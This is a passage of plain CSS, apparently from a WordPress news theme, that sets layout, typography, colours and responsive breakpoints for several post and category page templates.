width: 740px;
}
}
@media (max-width: 767px) {
.td-post-template-8 .td-post-header-holder {
padding: 10px;
}
}
.td-post-template-8 .td-crumb-container {
z-index: 1;
position: absolute;
top: 0;
left: 0;
right: 0;
width: 1068px;
margin: auto;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-post-template-8 .td-crumb-container {
width: 980px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-8 .td-crumb-container {
width: 740px;
}
}
@media (max-width: 767px) {
.td-post-template-8 .td-crumb-container {
width: 100%;
padding: 11px;
}
}
.td-post-template-8 .entry-crumbs,
.td-post-template-8 .entry-crumbs a {
color: #fff;
}
.td-post-template-8 .td-post-title .td-category {
margin-bottom: 5px;
}
.td-post-template-8 .td-post-title .td-module-meta-info {
margin-bottom: 0; }
@media (max-width: 767px) {
.td-post-template-8 .td-post-title .td-module-meta-info {
margin-bottom: 5px;
}
}
.td-post-template-8 .td-post-title .td-post-author-name,
.td-post-template-8 .td-post-title .td-post-author-name a,
.td-post-template-8 .td-post-title .td-post-date,
.td-post-template-8 .td-post-title .td-post-comments a,
.td-post-template-8 .td-post-title .td-post-views {
color: #fff;
}
.td-post-template-8 .td-post-title .td-post-date {
margin-right: 22px;
}
.td-post-template-8 .td-post-title .td-post-comments,
.td-post-template-8 .td-post-title .td-post-views {
float: none;
display: inline-block;
vertical-align: top;
}
.td-post-template-8 .td-post-title {
width: 81%;
}
@media (max-width: 1018px) {
.td-post-template-8 .td-post-title {
width: 100%;
}
}
.td-post-template-8 .td-post-header .entry-title {
font-size: 44px;
line-height: 54px;
margin-bottom: 14px;
color: #fff;
}
.td-post-template-8 .td-post-header .entry-title a {
color: #fff;
}
.td-post-template-8 .td-post-header header .entry-title {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-8 .td-post-header header .entry-title {
font-size: 36px;
line-height: 46px;
}
}
@media (max-width: 767px) {
.td-post-template-8 .td-post-header header .entry-title {
font-size: 26px;
line-height: 32px;
margin-bottom: 7px;
}
}
.td-post-template-8 .td-post-sub-title {
font-size: 19px;
line-height: 25px;
color: #ddd;
margin-bottom: 21px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-8 .td-post-sub-title {
margin-bottom: 16px;
font-size: 16px;
line-height: 22px;
}
}
@media (max-width: 767px) {
.td-post-template-8 .td-post-sub-title {
margin-top: 0;
margin-bottom: 10px;
font-size: 13px;
line-height: 18px;
color: #fff;
}
}
.td-post-template-8 .td-main-content,
.td-post-template-8 .td-main-sidebar {
margin-top: 48px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-post-template-8 .td-main-content,
.td-post-template-8 .td-main-sidebar {
margin-top: 26px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-8 .td-main-content,
.td-post-template-8 .td-main-sidebar {
margin-top: 21px;
}
}
@media (max-width: 767px) {
.td-post-template-8 .td-main-content {
margin-top: 0;
}
.td-post-template-8 .td-main-sidebar {
margin-top: 28px;
}
}
.td-post-template-8 .td-post-content {
margin-top: 0; }
@media (max-width: 767px) {
.td-post-template-8 .td-post-content {
margin-top: 21px;
}
}
.td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic,
.td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing {
text-align: center;
}
.td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic {
left: 19px;
}
.td-image-gradient-style8:after {
top: 0;
left: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
-webkit-box-shadow: inset 0 0 188px 0 #000000;
-moz-box-shadow: inset 0 0 188px 0 #000000;
box-shadow: inset 0 0 188px 0 #000000;
z-index: -1;
} @media (max-width: 1018px) {
.td-post-template-9 .td-post-header header .entry-title {
font-size: 32px;
line-height: 36px;
}
}
.td-post-template-9 .td-crumb-container {
margin-top: 0;
margin-bottom: 0;
padding-top: 0;
min-height: 0;
}
.td-post-template-9 .td-crumb-container .entry-crumbs {
margin-bottom: -35px;
padding-top: 15px;
}
@media (max-width: 1018px) {
.td-post-template-9 .td-crumb-container .entry-crumbs {
margin-bottom: -24px;
padding-top: 10px;
}
}
.td-post-template-9 .td-post-featured-video {
margin-bottom: 48px;
padding-top: 48px; }
@media (max-width: 1018px) {
.td-post-template-9 .td-post-featured-video {
margin-bottom: 30px;
padding-top: 30px;
}
}
@media (max-width: 767px) {
.td-post-template-9 .td-post-featured-video {
margin-bottom: 13px;
padding-top: 34px;
}
}
.td-post-template-9 .td-post-featured-video .wpb_video_wrapper { }
@media (max-width: 767px) {
.td-post-template-9 .td-post-featured-video .wpb_video_wrapper {
margin-bottom: 13px;
}
}
.td-post-template-9 .td-post-featured-video iframe {
display: block;
}
.td-post-template-9 .td-post-featured-image img { }
@media (max-width: 767px) {
.td-post-template-9 .td-post-featured-image img {
margin-bottom: 0;
}
}
.td-post-template-9 .td-post-title .td-post-comments {
margin-left: 22px;
}
.td-post-template-9 .td-post-title .td-post-views {
margin-right: 0;
} @media (max-width: 1018px) {
.td-post-template-10 .td-post-header header .entry-title {
font-size: 32px;
line-height: 36px;
}
}
.td-post-template-10 .td-crumb-container {
margin-top: 0;
margin-bottom: 0;
padding-top: 0;
min-height: 0;
}
.td-post-template-10 .td-crumb-container .entry-crumbs {
margin-bottom: -35px;
padding-top: 15px;
}
@media (max-width: 1018px) {
.td-post-template-10 .td-crumb-container .entry-crumbs {
margin-bottom: -23px;
padding-top: 9px;
}
}
.td-post-template-10 .entry-crumbs a:hover {
color: #fff;
}
.td-post-template-10 .td-post-featured-video {
padding-bottom: 48px;
padding-top: 48px;
}
@media (max-width: 1018px) {
.td-post-template-10 .td-post-featured-video {
margin-bottom: 30px;
padding-bottom: 30px;
padding-top: 30px; }
}
@media (max-width: 1018px) and (max-width: 767px) {
.td-post-template-10 .td-post-featured-video {
margin-bottom: 13px;
padding-bottom: 15px;
padding-top: 30px;
}
}
.td-post-template-10 .td-post-featured-video img,
.td-post-template-10 .td-post-featured-video .wpb_video_wrapper {
margin-bottom: 0;
}
.td-post-template-10 .td-post-featured-video iframe,
.td-post-template-10 .td-post-featured-video img {
display: block;
-webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
-moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
}
.td-post-template-10 .td-container .td-pb-row {
padding-top: 48px;
}
.td-post-template-10 .td-post-title .wp-caption-text {
color: #c3c3c3;
margin-bottom: 0;
}
.td-post-template-10 .td-post-title .td-post-comments {
margin-left: 22px;
}
.td-post-template-10 .td-post-title .td-post-views {
margin-right: 0;
}
.td-video-template-bg {
background-color: #222222;
}
.td-video-template-bg .td-category a {
background-color: #111;
} .td-post-template-11 { }
.td-post-template-11 .td-video-template-bg .td-pb-span4 {
float: right; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-11 .td-video-template-bg .td-pb-span4 {
clear: both;
width: 100%;
}
}
.td-post-template-11 .td-crumb-container {
margin-top: 0;
margin-bottom: 13px;
padding-top: 14px;
}
.td-post-template-11 .entry-crumbs a:hover {
color: #fff;
}
.td-post-template-11 .td-post-featured-video {
padding-bottom: 21px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-11 .td-post-featured-video {
clear: both;
width: 100%;
}
}
@media (max-width: 767px) {
.td-post-template-11 .td-post-featured-video {
clear: both;
}
}
.td-post-template-11 .td-post-featured-video img {
margin-bottom: 0;
}
.td-post-template-11 .td-post-featured-video iframe {
display: block;
}
.td-post-template-11 .wpb_video_wrapper {
margin-bottom: 0;
}
.td-post-template-11 .td-post-sharing-top {
margin-top: 21px;
margin-bottom: 0;
}
.td-post-template-11 .td-post-sharing-top .td-post-sharing-classic,
.td-post-template-11 .td-post-sharing-top .td-post-sharing {
text-align: center;
}
.td-post-template-11 .td-post-sharing-top .td-post-sharing-classic {
left: 19px;
}
.td-post-template-11 .td-post-sharing-top .td-post-sharing-classic iframe {
display: inline;
}
.td-post-template-11 .td-post-sharing-top .td-social-network {
color: #fff;
}
.td-post-template-11 .td-post-sharing-top .td-social-handler {
color: #ccc;
border-color: #464646;
}
.td-post-template-11 .td-post-sharing-top .td-social-handler:before {
border-color: transparent transparent transparent #434343;
}
.td-post-template-11 .td-post-sharing-top .td-social-handler:after {
border-color: transparent transparent transparent #222;
}
.td-post-template-11 .td-post-sharing-top .td-social-handler .td-social-but-text:before {
background-color: #fff;
}
.td-post-template-11 .td-post-sharing-top .td-ps-border .td-social-network .td-social-but-text:before {
background-color: #fff;
}
.td-post-template-11 .td-post-sharing-top .td-ps-border-grey .td-social-but-icon,
.td-post-template-11 .td-post-sharing-top .td-ps-border-grey .td-social-but-text {
border-color: #434343;
}
.td-post-template-11 .td-post-sharing-top .td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-post-template-11 .td-post-sharing-top .td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-post-template-11 .td-post-sharing-top .td-ps-icon-color .td-social-print .td-social-but-icon {
color: #fff;
}
.td-post-template-11 .td-post-sharing-top .td-ps-text-color .td-social-mail .td-social-but-text,
.td-post-template-11 .td-post-sharing-top .td-ps-text-color .td-social-digg .td-social-but-text,
.td-post-template-11 .td-post-sharing-top .td-ps-text-color .td-social-print .td-social-but-text {
color: #fff;
}
.td-post-template-11 .td-post-header {
padding-bottom: 21px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-11 .td-post-header {
padding-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-post-template-11 .td-post-header {
padding-bottom: 0;
}
}
.td-post-template-11 .td-post-header .entry-title {
font-size: 24px;
line-height: 30px;
font-weight: 500;
color: #fff;
}
@media (max-width: 1018px) {
.td-post-template-11 .td-post-header header .entry-title {
font-size: 26px;
line-height: 32px;
}
}
.td-post-template-11 .td-post-sub-title {
color: #ddd;
font-size: 14px;
margin-bottom: 10px;
}
.td-post-template-11 .td-post-title .td-module-meta-info {
margin-bottom: 36px; }
@media (max-width: 1018px) {
.td-post-template-11 .td-post-title .td-module-meta-info {
margin-bottom: 12px;
}
}
.td-post-template-11 .td-post-title .td-post-date {
margin-right: 22px;
}
.td-post-template-11 .td-post-title .td-post-comments,
.td-post-template-11 .td-post-title .td-post-views {
float: none;
display: inline-block;
vertical-align: top; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-11 .td-post-title .td-post-comments,
.td-post-template-11 .td-post-title .td-post-views {
margin-top: 0;
}
}
.td-post-template-11 .td-post-title .td-post-author-name,
.td-post-template-11 .td-post-title .td-post-date,
.td-post-template-11 .td-post-title .td-post-comments a,
.td-post-template-11 .td-post-title .td-post-views {
color: #aaa; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-11 .td-post-title .td-post-author-name,
.td-post-template-11 .td-post-title .td-post-date,
.td-post-template-11 .td-post-title .td-post-comments a,
.td-post-template-11 .td-post-title .td-post-views {
float: left;
}
}
.td-post-template-11 .td-post-title .td-post-comments { }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-11 .td-post-title .td-post-comments {
width: 60%;
}
}
.td-post-template-11 .td-post-title .td-post-views { }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-11 .td-post-title .td-post-views {
clear: left;
float: none;
}
}
.td-post-template-11 .td-post-title .td-post-author-name a {
color: #e6e6e6;
}
.td-post-template-11 .td-post-title .wp-caption-text {
color: #c3c3c3;
margin-bottom: 0;
}
.td-post-template-11 .td-post-title .td-category a {
background-color: #000;
}
.td-post-template-11 .td_block_related_posts {
margin-bottom: 0;
}
.td-post-template-11 .td_block_related_posts .td-module-thumb { }
@media (max-width: 500px) {
.td-post-template-11 .td_block_related_posts .td-module-thumb {
margin-bottom: 0;
}
}
.td-post-template-11 .td_block_related_posts .td-post-category {
margin-right: 0; }
@media (max-width: 500px) {
.td-post-template-11 .td_block_related_posts .td-post-category {
word-wrap: break-word;
width: auto;
}
}
.td-post-template-11 .td_block_related_posts .td-related-span4 { }
@media (max-width: 767px) {
.td-post-template-11 .td_block_related_posts .td-related-span4 {
margin-top: 0;
margin-bottom: 0;
}
}
.td-post-template-11 .td_block_related_posts .item-details { }
@media (max-width: 767px) {
.td-post-template-11 .td_block_related_posts .item-details {
padding-right: 10px;
}
}
.td-post-template-11 .td_block_related_posts .td-related-row { }
@media (max-width: 767px) {
.td-post-template-11 .td_block_related_posts .td-related-row {
margin-right: 0;
}
}
.td-post-template-11 .td-related-title {
padding: 10px 0 0 0 !important;
margin-bottom: 0;
text-align: left !important;
line-height: 1 !important;
background-color: transparent !important;
letter-spacing: normal !important;
margin-top: 0 !important;
border: none !important;
top: auto !important;
font-size: 14px !important; }
.td-post-template-11 .td-related-title:after,
.td-post-template-11 .td-related-title:before {
display: none !important;
}
@media (max-width: 767px) {
.td-post-template-11 .td-related-title {
margin-bottom: 16px;
}
}
.td-post-template-11 .td-related-title .td-related-left,
.td-post-template-11 .td-related-title .td-related-right {
color: #fff;
background-color: transparent !important;
border: none !important;
font-size: 14px !important;
line-height: 1 !important;
font-weight: 500 !important;
padding: 9px 20px 5px 0 !important;
margin-left: 0 !important;
}
.td-post-template-11 .td-related-title .td-related-left:after,
.td-post-template-11 .td-related-title .td-related-right:after,
.td-post-template-11 .td-related-title .td-related-left:before,
.td-post-template-11 .td-related-title .td-related-right:before {
display: none !important;
}
.td-post-template-11 .td-related-title .td-related-right {
margin-right: 30px !important;
}
.td-post-template-11 .td-related-title .td-related-left {
padding-left: 0;
}
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover {
color: var(--td_theme_color, #4db2ec);
}
.td-post-template-11 .td-related-title .td-cur-simple-item {
background-color: transparent;
color: var(--td_theme_color, #4db2ec);
}
.td-post-template-11 .td-related-span4 {
margin-top: 12px;
margin-bottom: 32px;
}
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap {
position: absolute;
right: 0;
top: 13px;
}
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a {
border: none;
margin-right: 0;
margin-left: 10px;
font-size: 10px;
padding: 0;
line-height: 25px;
width: 20px;
}
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover {
background-color: transparent;
border: none;
color: var(--td_theme_color, #4db2ec);
}
.td-post-template-11 .td_mod_related_posts .td-module-title {
margin-bottom: 0; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-11 .td_mod_related_posts .td-module-title {
font-size: 11px;
line-height: 15px;
}
}
.td-post-template-11 .td_mod_related_posts a {
color: #fff;
}
.td-post-template-11 .td-main-content,
.td-post-template-11 .td-main-sidebar {
margin-top: 48px;
}
@media (max-width: 767px) {
.td-post-template-11 .td-main-content,
.td-post-template-11 .td-main-sidebar {
margin-top: 28px;
}
}
.td-post-template-11 .td-post-content {
margin-top: 0;
}
@media (max-width: 500px) {
.td-post-template-11 .td-related-title > .td-related-right {
padding-left: 0;
}
}
.td-video-template-bg-small {
background-color: #1d1d1d;
} .td-post-template-12 .td-post-header,
.td-post-template-13 .td-post-header {
margin-bottom: 40px; }
@media (max-width: 767px) {
.td-post-template-12 .td-post-header,
.td-post-template-13 .td-post-header {
margin-bottom: 20px;
}
}
.td-post-template-12 .td-post-header .entry-title,
.td-post-template-13 .td-post-header .entry-title {
font-size: 42px;
line-height: 48px;
font-weight: 600;
padding: 10px 8%;
letter-spacing: 0.02em; }
@media (max-width: 767px) {
.td-post-template-12 .td-post-header .entry-title,
.td-post-template-13 .td-post-header .entry-title {
padding: 10px;
}
}
.td-post-template-12 .td-post-header .td-a-rec > div,
.td-post-template-13 .td-post-header .td-a-rec > div,
.td-post-template-12 .td-post-header .td-g-rec .adsbygoogle,
.td-post-template-13 .td-post-header .td-g-rec .adsbygoogle {
margin-bottom: 9px;
margin-top: 9px;
}
.td-post-template-12 .td-post-header .td-crumb-container,
.td-post-template-13 .td-post-header .td-crumb-container {
padding-top: 11px;
}
.td-post-template-12 .td-post-header .td-post-title,
.td-post-template-13 .td-post-header .td-post-title {
margin-top: 16px;
text-align: center;
}
.td-post-template-12 .td-post-header .td-post-title .td-category,
.td-post-template-13 .td-post-header .td-post-title .td-category {
margin-bottom: 5px;
}
.td-post-template-12 .td-post-header .td-post-title .td-post-comments,
.td-post-template-13 .td-post-header .td-post-title .td-post-comments,
.td-post-template-12 .td-post-header .td-post-title .td-post-views,
.td-post-template-13 .td-post-header .td-post-title .td-post-views {
float: none;
display: inline-block;
vertical-align: top;
margin-right: 0;
margin-left: 22px;
}
.td-post-template-12 .td-post-header .td-post-title .td-post-author-name,
.td-post-template-13 .td-post-header .td-post-title .td-post-author-name,
.td-post-template-12 .td-post-header .td-post-title .td-post-date,
.td-post-template-13 .td-post-header .td-post-title .td-post-date {
float: none;
}
@media (max-width: 1018px) {
.td-post-template-12 .td-post-header header .entry-title,
.td-post-template-13 .td-post-header header .entry-title {
font-size: 32px;
line-height: 36px;
}
}
.td-post-template-12 .td-post-sharing-top,
.td-post-template-13 .td-post-sharing-top { }
.td-post-template-12 .td-post-sharing-top .td-post-sharing-classic,
.td-post-template-13 .td-post-sharing-top .td-post-sharing-classic,
.td-post-template-12 .td-post-sharing-top .td-post-sharing,
.td-post-template-13 .td-post-sharing-top .td-post-sharing {
text-align: center;
}
.td-post-template-12 .td-post-sharing-top .td-post-sharing-classic,
.td-post-template-13 .td-post-sharing-top .td-post-sharing-classic {
left: 19px;
}
@media (max-width: 767px) {
.td-post-template-12 .td-post-sharing-top,
.td-post-template-13 .td-post-sharing-top {
margin-top: 5px;
}
}
.td-post-template-12 .td-post-content,
.td-post-template-13 .td-post-content,
.td-post-template-12 .td_smart_list_1,
.td-post-template-13 .td_smart_list_1,
.td-post-template-12 .td_smart_list_2,
.td-post-template-13 .td_smart_list_2,
.td-post-template-12 .td_smart_list_3,
.td-post-template-13 .td_smart_list_3,
.td-post-template-12 .td_smart_list_4,
.td-post-template-13 .td_smart_list_4,
.td-post-template-12 .td_smart_list_5,
.td-post-template-13 .td_smart_list_5,
.td-post-template-12 .td_smart_list_6,
.td-post-template-13 .td_smart_list_6,
.td-post-template-12 .td_smart_list_7,
.td-post-template-13 .td_smart_list_7,
.td-post-template-12 .td_smart_list_8,
.td-post-template-13 .td_smart_list_8 {
margin-top: 0;
}
.td-post-template-12 .td-post-sub-title,
.td-post-template-13 .td-post-sub-title {
font-size: 19px;
line-height: 25px;
margin: 12px 0 20px;
}
@media (max-width: 767px) {
.td-post-template-12 .td-post-sub-title,
.td-post-template-13 .td-post-sub-title {
margin: 0 0 16px;
}
} .td-post-template-6 .td-ss-main-sidebar,
.td-post-template-7 .td-ss-main-sidebar {
-webkit-transform: translate3d(0, 0, 0);
} .td-pulldown-filter-list {
display: none;
}
.td-category-pulldown-filter:hover .td-pulldown-filter-list {
display: block;
}
.td-category-header {
background-color: #fff;
clear: both;
}
.td-category-header .td-container {
position: relative;
}
.td-category-header .td-page-title {
text-transform: uppercase;
font-weight: 700;
margin-top: -2px;
margin-bottom: 0;
}
.td-category-header .entry-category a {
font-size: 11px;
padding: 4px 8px 5px 8px;
}
.td-category-header .td-category-pulldown-filter {
position: absolute;
top: 49px;
right: 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-category-header .td-category-pulldown-filter {
top: 46px;
}
}
@media (max-width: 767px) {
.td-category-header .td-category-pulldown-filter {
top: 50px;
right: 10px;
}
}
.td-category-header .td-pulldown-filter-display-option {
background-color: #222222;
color: #fff;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
text-transform: uppercase;
cursor: pointer;
padding: 5px 13px 4px 13px;
font-size: 11px;
white-space: nowrap;
}
.td-category-header .td-icon-menu-down {
font-size: 9px;
margin-left: 5px;
position: relative;
top: -1px;
}
.td-category-header .td-pulldown-filter-list {
position: absolute;
z-index: 2;
right: 0;
background-color: #222222;
padding: 6px 0;
text-align: left;
margin: 4px 0 0;
min-width: 113px;
}
.td-category-header .td-pulldown-filter-list a {
background-color: transparent !important;
}
.td-category-header .td-pulldown-filter-item {
list-style: none;
margin-left: 0;
line-height: 1;
}
.td-category-header .td-pulldown-category-filter-link {
padding: 0 13px;
display: inline-block;
font-size: 10px;
line-height: 24px;
width: 100%;
color: #fff;
text-transform: none;
}
.td-category-header .td-pulldown-category-filter-link:hover {
color: var(--td_theme_color, #4db2ec);
}
.td-category-description {
width: 90%; }
@media (max-width: 767px) {
.td-category-description {
width: 100%;
}
}
.td-category-description p {
font-style: italic;
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
color: #777;
font-size: 16px;
line-height: 26px;
margin-bottom: 0;
margin-top: 15px;
}
@-moz-document url-prefix() {
.td-category-header .td-pulldown-filter-display-option {
padding: 4px 13px 5px 13px;
}
}
.td-category-siblings {
z-index: 2;
opacity: 0;
width: 744px;
position: relative;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-category-siblings {
width: 560px;
}
}
@media (max-width: 767px) {
.td-category-siblings {
margin-right: 0;
width: auto;
}
}
.td-category-siblings .td-category {
display: inline-block;
vertical-align: top;
height: 20px;
overflow: hidden;
}
.td-category-siblings .td-subcat-more {
line-height: 1;
padding: 4px 5px 3px;
}
.td-category-siblings .td-subcat-dropdown {
background-color: transparent;
display: inline-block;
padding: 0;
position: absolute;
border: 1px solid #eaeaea;
color: #222;
top: 0; }
@media (max-width: 767px) {
.td-category-siblings .td-subcat-dropdown {
position: absolute;
top: 0;
}
}
.td-category-siblings .td-subcat-dropdown i {
margin: 0;
top: 0;
}
.td-category-siblings .td-subcat-dropdown ul {
z-index: 999;
border: 1px solid #e6e6e6;
margin: 0;
}
.td-category-siblings .td-subcat-dropdown:hover {
border-color: #222;
color: #fff;
background-color: #222;
}
.td-category-siblings .td-subcat-dropdown:hover ul {
display: block;
border-color: #222;
right: -1px;
top: 23px;
}
.td-category-siblings .td-subcat-dropdown:hover ul:before {
background-color: #222;
content: '';
height: 4px;
position: absolute;
right: -1px;
top: -5px;
width: 21px;
}
.td-category-siblings .td-subcat-dropdown li {
list-style: none;
margin-left: 0;
}
.td-category-siblings .td-subcat-dropdown a {
display: block;
color: #fff !important;
padding: 0 13px;
white-space: nowrap;
text-transform: none;
font-size: 10px;
}
.td-category-siblings .td-subcat-dropdown a:hover {
color: var(--td_theme_color, #4db2ec);
}
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category {
background-color: transparent;
color: var(--td_theme_color, #4db2ec);
}
.td-js-loaded .td-category-siblings {
opacity: 1;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
}
.category .td-crumb-container { }
@media (max-width: 767px) {
.category .td-crumb-container {
margin-bottom: 3px;
padding-top: 15px;
}
}
.category .td-category-grid .td_block_wrap { }
@media (max-width: 767px) {
.category .td-category-grid .td_block_wrap {
padding-bottom: 40px;
}
}
.category .td-main-content .td-load-more-wrap { }
@media (max-width: 767px) {
.category .td-main-content .td-load-more-wrap {
margin-bottom: 26px;
}
} .td_category_template_1 .td-category-header {
padding-bottom: 18px;
}
@media (max-width: 1018px) {
.td_category_template_1 .td-category-header {
padding-bottom: 14px;
}
}
.td_category_template_1 .td-category-description p {
margin-top: 12px;
margin-bottom: 5px;
}
@media (max-width: 1018px) {
.td_category_template_1 .td-category-description p {
margin-top: 9px;
}
}
.td_category_template_1 .td-category-pulldown-filter { }
@media (max-width: 767px) {
.td_category_template_1 .td-category-pulldown-filter {
display: none;
}
}
.td_category_template_1.td_category_top_posts_style_disable .td-category-description p {
margin-bottom: 6px; }
@media (max-width: 767px) {
.td_category_template_1.td_category_top_posts_style_disable .td-category-description p {
margin-bottom: 5px;
}
} .td_category_template_2 .td-category-header {
background-color: #fcfcfc;
border-bottom: 1px solid #f2f2f2;
border-top: 1px solid #f2f2f2;
padding-bottom: 18px; }
@media (max-width: 767px) {
.td_category_template_2 .td-category-header {
padding-bottom: 14px;
}
}
.td_category_template_2 .td-category-pulldown-filter {
top: 42px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_2 .td-category-pulldown-filter {
top: 40px;
}
}
@media (max-width: 767px) {
.td_category_template_2 .td-category-pulldown-filter {
display: none;
}
}
.td_category_template_2 .td-crumb-container {
margin-bottom: 2px; }
@media (max-width: 767px) {
.td_category_template_2 .td-crumb-container {
padding-top: 15px;
margin-bottom: 3px;
}
}
.td_category_template_2 .td-category-description p {
margin-top: 12px;
margin-bottom: 1px; }
@media (max-width: 767px) {
.td_category_template_2 .td-category-description p {
margin-top: 9px;
margin-bottom: 0;
}
}
.td_category_template_2 .td-category-grid {
padding-top: 26px; }
@media (max-width: 767px) {
.td_category_template_2 .td-category-grid {
padding-top: 21px;
}
}
.td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap {
padding-top: 26px; }
@media (max-width: 767px) {
.td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap {
padding-top: 21px;
}
} .td_category_template_3 .td-category-header {
padding-bottom: 23px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_3 .td-category-header {
padding-bottom: 19px;
}
}
@media (max-width: 767px) {
.td_category_template_3 .td-category-header {
padding-bottom: 20px;
}
}
.td_category_template_3 .td-crumb-container {
margin-bottom: 2px;
}
.td_category_template_3 .td-category-siblings {
margin-top: 13px;
margin-bottom: 6px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_3 .td-category-siblings {
margin-top: 14px;
margin-bottom: 1px;
}
}
@media (max-width: 767px) {
.td_category_template_3 .td-category-siblings {
margin-top: 14px;
margin-bottom: 0;
}
}
.td_category_template_3 .td-category-siblings .td-subcat-dropdown {
border-color: #222;
color: #fff;
background-color: #222;
}
.td_category_template_3 .td-category-description p {
margin-top: 19px;
}
@media (max-width: 1018px) {
.td_category_template_3 .td-category-description p {
margin-top: 15px;
}
}
.td_category_template_3 .td-category,
.td_category_template_3 .entry-category {
margin-bottom: 0;
}
.td_category_template_3 .td-current-sub-category {
background-color: var(--td_theme_color, #4db2ec);
}
.td_category_template_3 .td-category-pulldown-filter {
top: 83px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_3 .td-category-pulldown-filter {
top: 80px;
}
}
@media (max-width: 767px) {
.td_category_template_3 .td-category-pulldown-filter {
display: none;
}
}
@-moz-document url-prefix() {
.td_category_template_3 .td-category-siblings .td-subcat-more {
padding: 3px 5px 4px;
}
} .td_category_template_4 .td-category-header {
padding-bottom: 23px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_4 .td-category-header {
padding-bottom: 19px;
}
}
@media (max-width: 767px) {
.td_category_template_4 .td-category-header {
padding-bottom: 20px;
}
}
.td_category_template_4 .td-crumb-container {
margin-bottom: 3px;
}
.td_category_template_4 .td-category-siblings {
margin-top: 13px;
margin-bottom: 6px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_4 .td-category-siblings {
margin-top: 14px;
margin-bottom: 1px;
}
}
@media (max-width: 767px) {
.td_category_template_4 .td-category-siblings {
margin-top: 14px;
margin-bottom: 0;
}
}
.td_category_template_4 .td-category-siblings .td-category {
margin-bottom: 0;
}
.td_category_template_4 .td-category-siblings .td-category a {
background-color: transparent;
color: #222222;
border: 1px solid #eaeaea;
padding: 3px 7px 4px 7px;
}
.td_category_template_4 .td-category-siblings .td-category a:hover {
border-color: var(--td_theme_color, #4db2ec);
background-color: var(--td_theme_color, #4db2ec);
color: #fff;
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
background-color: #222222;
border-color: #222222;
color: #fff;
}
.td_category_template_4 .td-category-siblings .entry-category {
margin-bottom: 0;
}
.td_category_template_4 .td-category-description p {
margin-top: 19px;
}
@media (max-width: 1018px) {
.td_category_template_4 .td-category-description p {
margin-top: 15px;
}
}
.td_category_template_4 .td-category-pulldown-filter {
top: 83px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_4 .td-category-pulldown-filter {
top: 81px;
}
}
@media (max-width: 767px) {
.td_category_template_4 .td-category-pulldown-filter {
display: none;
}
}
@-moz-document url-prefix() {
.td_category_template_4 .td-category-siblings .td-subcat-more {
padding: 3px 5px 4px;
}
} .td_category_template_5 .td-category-header {
padding-bottom: 18px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_5 .td-category-header {
padding-bottom: 13px;
}
}
@media (max-width: 767px) {
.td_category_template_5 .td-category-header {
padding-bottom: 14px;
}
}
.td_category_template_5 .td-crumb-container {
padding-bottom: 20px;
padding-top: 20px;
margin-bottom: 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_5 .td-crumb-container {
padding-bottom: 15px;
padding-top: 15px;
}
}
@media (max-width: 767px) {
.td_category_template_5 .td-crumb-container {
padding-bottom: 9px;
padding-top: 9px;
}
}
.td_category_template_5 .td-scrumb-holder {
min-height: 62px;
background-color: #fcfcfc;
border-bottom: 1px solid #f2f2f2;
border-top: 1px solid #f2f2f2;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_5 .td-scrumb-holder {
min-height: 52px;
}
}
@media (max-width: 767px) {
.td_category_template_5 .td-scrumb-holder {
min-height: 0;
}
}
.td_category_template_5 .td-category-pulldown-filter {
top: 16px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_5 .td-category-pulldown-filter {
top: 11px;
}
}
@media (max-width: 767px) {
.td_category_template_5 .td-category-pulldown-filter {
display: none;
}
}
.td_category_template_5 .td-page-title {
margin-top: 18px;
}
@media (max-width: 1018px) {
.td_category_template_5 .td-page-title {
margin-top: 13px;
}
}
.td_category_template_5 .td-category-description p {
margin-top: 12px;
margin-bottom: 5px;  }
